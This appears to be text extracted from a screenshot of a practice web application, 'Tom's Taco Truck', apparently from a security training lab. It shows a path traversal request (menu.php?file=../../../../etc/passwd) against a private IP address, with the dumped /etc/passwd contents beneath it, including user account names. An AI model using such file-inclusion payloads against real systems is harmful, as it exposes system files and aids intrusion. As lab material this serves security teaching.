 192.168.158.52/menu.php?file=../../../../../../etc/passwd
4
ences cheat sheets Training Tools
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
jessie:x:1000:1000::/home/jst2:/bin/sh ginger:x:1001:1001::/home/gns2:/bin/sh eduardo:x:1002:1002::/home/ebs8:/bin/sh sophie:x:1003:1003::/home/sdr3:/bin/sh